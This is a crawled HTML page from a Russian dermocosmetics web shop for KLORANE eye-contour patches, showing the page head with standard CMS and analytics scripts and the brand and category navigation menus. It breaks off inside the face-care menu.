

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/5039/
body_size: 29309
content:

<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="lang" content="ru">
    <meta name="format-detection" content="telephone=no">

    <title>KLORANE 801 Патчи для контура глаз с органическим экстрактом Василька и гиалуроновой кислотой 1 х 2 1&nbsp;651 ₽ руб. – купить в интернет-магазине Dermo-Cosmetique.ru</title>
    <meta name="robots" content="index, follow" />
<meta name="description" content="KLORANE 801 Патчи для контура глаз с органическим экстрактом Василька и гиалуроновой кислотой 1 х 2. Профессиональная косметика из Франции с доставкой по Москве и всей России." />

    <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
            <link href="/html/styles/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.css?176674511235859" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.css?176674511258061" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.css?17667451126686" type="text/css"  rel="stylesheet" />
<link href="/html/styles/product-page.css?1766745112138727" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/includes/custom.css?17085875591925" type="text/css"  data-template-style="true"  rel="stylesheet" />
    
    <script>
        // IE 9+
        var ready = function (fn) {
            if ( typeof fn !== 'function' ) return;
            if (document.readyState === 'complete') return fn();
            document.addEventListener('DOMContentLoaded', fn, false);
        };
        var localUrl = function(url) {
            return "" + url;
        }
    </script>
    <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1750938469512406"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768750812,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"c16bef09264ce6b46e8fe2f6645d12e1"});</script>


<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



    <link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.6c5e.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.7aca.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.4c19.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.96f0.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.0735.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.32bd.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.b009.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.cd01.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.077b.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.aa4b.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.4897.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.eeb1.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.10a5.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.1341.woff2" rel="preload">            
                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
  (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(69720946, "init", {
    clickmap:true,
    trackLinks:true,
    accurateTrackBounce:true,
    webvisor:true,
    ecommerce:"dataLayer"
  });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69720946" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="c4822e14832c26ad" />

<script type="text/javascript">!function()
  {var t=document.createElement("script");t.type=
    "text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?
    168",t.onload=function(){VK.Retargeting.Init("VK-RTRG-536747-7wPJw"),
    VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript>
    <img src="https://vk.com/rtrg?p=VK-RTRG-536747-7wPJw" style=
    "position:fixed; left:-999px;" alt=""/></noscript>            </head>
<body>
    
        <header class="js-header-main header-main">
    <div class="js-sticky-header header-main__sticky">

        <div class="header-main__top">
    <div class="container header-main__top-container">
        <div class="header-main__top-col header-main__top-col--left">
            <ul class="header-main__nav">
                                <li class="header-main__nav-item">
                    <a href="/brands/eau-thermale-avene/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/ducray/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/klorane/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/a-derma/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/oral-care/">
                    
                    </a>
                </li>
                
            </ul>
        </div>

        <div class="header-main__top-col header-main__top-col--right">
            <ul class="header-main__nav">
            <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Вход</a>
        </li>
        <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Регистрация</a>
        </li>
    
    
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/lk/profile/order-history/">Отслеживание заказа</a>
    </li>
    <!--
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/customers/">Покупателям</a>
    </li>
    -->
</ul>
        </div>
    </div>
</div>
        <div class="container header-main__container">
    <div class="header-main__col header-main__col--left">
        <button class="menu-btn" type="button" title="Открыть меню" data-href="#popup-mobile-menu"
                data-popup="open">
            <span class="menu-btn__line"></span>
        </button>
        <form id="search-main-form" class="search-main js-search-suggest header-main__search" method="" action="">
    <button class="search-main__btn search-main__btn--cross js-open-search" type="button" title="Закрыть поиск">
        <svg class="icon icon--cross

search-main__cross-icon">
    <use xlink:href="#icon-cross"></use>
</svg>

    </button>
    <div class="field field--search search-main__field js-search-field">
        <label class="field__label" for="field-search">Поиск по сайту</label>
        <input class="field__input ui-autocomplete-input" type="search" name="search" id="field-search" autocomplete="off" placeholder="Поиск" value="" required>
    </div>
    <button type="reset" class="search-main__clear js-search-clear js-clear-search"><svg class="icon icon--close_sm search-main__clear-icon">
        <use xlink:href="#icon-close_sm"></use>
        </svg>
    </button>
    <div class="search-main__drop js-search-suggest-container"></div>
    <button class="search-main__btn" id="myButton" type="submit" title="Искать на сайте">
        <svg class="icon icon--search

search-main__icon">
    <use xlink:href="#icon-search"></use>
</svg>

    </button>
</form>
        <a class="header-main__catalog" href="/catalog/" title="В каталог">
            <svg class="catalog-icon" width="10" height="10" viewBox="0 0 24 24">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span class="catalog-text">КАТАЛОГ</span>
        </a>
    </div>

    <div class="header-main__col header-main__col--logo">
        <a class="logo-main logo-main--header header-main__logo-pf" href="/">
            <svg class="icon icon--logo_pf_full

header-main__logo-pf-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

        </a>
    </div>

    <div class="header-main__col header-main__col--right">
        <!--<a class="header-main__link" href="/diagnosis/">
            <svg class="icon icon--micro

header-main__link-icon">
    <use xlink:href="#icon-micro"></use>
</svg>

            Диагностика кожи
        </a>

        <a class="header-main__link" href="/about/">
            <svg class="icon icon--dermo_cosmetics

header-main__link-icon">
    <use xlink:href="#icon-dermo_cosmetics"></use>
</svg>

            О Dermo Cosmetics
        </a>-->

        <button class="header-main__search js-open-search header-main__search--hidden-desktop" type="button"
                title="Открыть поиск">
            <svg class="icon icon--search

header-main__link-icon">
    <use xlink:href="#icon-search"></use>
</svg>

        </button>

        <a class="header-main__profile" href="/auth-registration/" title="Личный кабинет">
            <svg class="icon icon--user

header-main__profile-icon">
    <use xlink:href="#icon-user"></use>
</svg>

        </a>

        <a class="header-main__cart" href="/basket/" title="Перейти в корзину">
            <svg class="icon icon--cart

header-main__cart-icon">
    <use xlink:href="#icon-cart"></use>
</svg>

            <span class="header-main__cart-qt js-header-basket-count">0</span>
        </a>
    </div>
</div>
    </div>
    <div class="header-main__bottom">
    <nav class="header-main__menu">
    <div class="header-main__menu-box">
        <a href="/catalog/" class="header-main__catalog-link" title="Каталог">
            <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span>Каталог</span> 
        </a>
    </div>
    <div class="header-main__menu-box">
        <a href="#" class="header-main__menu-link" title="Наши бренды">Наши бренды</a>
        <div class="header-main__menu-drop-down">
            <div class="brands-preview">
    <nav class="brands-preview__nav">
                                    <a href="/brands/eau-thermale-avene/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 is-active"
                   title="EAU THERMALE AVENE" data-brand="eau-thermale-avene">EAU THERMALE AVENE</a>
                                                <a href="/brands/ducray/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="DUCRAY" data-brand="ducray">DUCRAY</a>
                                                <a href="/brands/klorane/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="KLORANE" data-brand="klorane">KLORANE</a>
                                                <a href="/brands/a-derma/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="A-DERMA" data-brand="a-derma">A-DERMA</a>
                                                <a href="javascript:void(0)"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="ORAL CARE" data-brand="oral-care">ORAL CARE</a>
                        </nav>
    <div class="brands-preview__content">

                <div class="brands-preview__item is-active" id="eau-thermale-avene">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--eau-thermale-avene">
                    EAU THERMALE AVENE</h2>
                <p class="brands-preview__sub-title">Успокаивающая сила воды</p>
                <p class="brands-preview__text">С момента создания бренда Eau Thermale Avène в 1990 году мы разрабатываем широкий ассортимент косметических средств для гиперчувствительной и склонной к аллергии кожи. Мы сочетаем дерматологическую экспертизу с фармацевтической строгостью, чтобы подарить вам ощущение комфорта, которое полностью меняет качество жизни.</p>
                <a href="/catalog/?propBrand%5B0%5D=360"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--eau-thermale-avene"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=360" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ГИДРОТЕРАПИЯ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ТЕРМАЛЬНАЯ ВОДА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="ducray">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--ducray">
                    DUCRAY</h2>
                <p class="brands-preview__sub-title">Забота, день за днем меняющая вашу жизнь к лучшему</p>
                <p class="brands-preview__text">С 1930 года мы специализируемся на уходе за кожей с дерматологическими проблемами, которые могут затронуть всех нас - в любое время, в большей или меньшей степени. Наша цель - предоставить помощь, которая меняет повседневную жизнь.</p>
                <a href="/catalog/?propBrand%5B0%5D=361"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--ducray"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=361" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИССЛЕДОВАНИЯ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИНГРЕДИЕНТЫ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="klorane">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--klorane">
                    KLORANE</h2>
                <p class="brands-preview__sub-title">Безопасен для природы – безопасен для вас!</p>
                <p class="brands-preview__text">Уже более 50 лет KLORANE заботится о вас, заботясь о природе. Каждый день мы обязуемся выращивать растения с уважением к природе. В состав наших продуктов входят натуральные экстракты, полученные с помощью методов точной ботаники.</p>
                <a href="/catalog/?propBrand%5B0%5D=362"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--klorane"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=362" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            БОТАНИЧЕСКИЙ ФОНД
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            МИССИЯ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="a-derma">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--a-derma">
                    A-DERMA</h2>
                <p class="brands-preview__sub-title">Чувствовать себя лучше с каждым днем</p>
                <p class="brands-preview__text">Цель бренда A-DERMA - ежедневный уход и защита сверхчувствительной кожи, чтобы обеспечить ей комфорт и красоту. Наша миссия - восстановить баланс, успокоить и регенерировать хрупкую кожу благодаря естественной эффективности овса Rhealba®.</p>
                <a href="/catalog/?propBrand%5B0%5D=103"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--a-derma"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=103" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            AVOINE RHEALBA®
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ХРУПКАЯ КОЖА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="oral-care">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--oral-care">
                    ORAL CARE</h2>
                <p class="brands-preview__sub-title"></p>
                <p class="brands-preview__text">Уверенность в каждой улыбке. Средства по уходу за полостью рта.</p>
                <a href="/catalog/?propBrand%5B0%5D=6873"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--oral-care"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=6873" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
            </div>
        </div>
        
    </div>
</div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/litso-1/" class="header-main__menu-link" title="Лицо">Лицо</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-301/" class="category-preview__link" title="Жирная">Жирная</a>
                                                    <a href="/catalog/litso_tip-kozhi_chuvstvitelnaya-316/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                                    <a href="/catalog/litso_tip-kozhi_atopichnaya-320/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                                    <a href="/catalog/litso_tip-kozhi_normalnaya-324/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zrelaya-329/" class="category-preview__link" title="Зрелая">Зрелая</a>
                                                    <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya-330/" class="category-preview__link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya-344/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/litso_tip-kozhi_razdrazhennaya-542/" class="category-preview__link" title="Раздраженная">Раздраженная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/litso_problematika_akne-303/" class="category-preview__link" title="Акне">Акне</a>
                                                    <a href="/catalog/litso_problematika_sukhost-i-shelushenie-317/" class="category-preview__link" title="Сухость и шелушение">Сухость и шелушение</a>
                                                    <a href="/catalog/litso_problematika_sklonnost-k-atopii-321/" class="category-preview__link" title="Склонность к атопии">Склонность к атопии</a>
                                                    <a href="/catalog/litso_problematika_obezvozhennost-326/" class="category-preview__link" title="Обезвоженность">Обезвоженность</a>
                                                    <a href="/catalog/litso_problematika_morshchiny-i-uprugost-327/" class="category-preview__link" title="Морщины и упругость">Морщины и упругость</a>
                                                    <a href="/catalog/litso_problematika_zud-i-razdrazhenie-335/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                                    <a href="/catalog/litso_problematika_pokrasneniya-i-kuperoz-347/" class="category-preview__link" title="Покраснения и купероз">Покраснения и купероз</a>
                                                    <a href="/catalog/litso_problematika_pigmentatsiya-354/" class="category-preview__link" title="Пигментация">Пигментация</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie-306/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/litso_potrebnost_uvlazhnenie-i-pitanie-322/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/litso_potrebnost_borba-s-morshchinami-328/" class="category-preview__link" title="Борьба с морщинами">Борьба с морщинами</a>
                                                    <a href="/catalog/litso_potrebnost_zashchita-ot-kholoda-331/" class="category-preview__link" title="Защита от холода">Защита от холода</a>
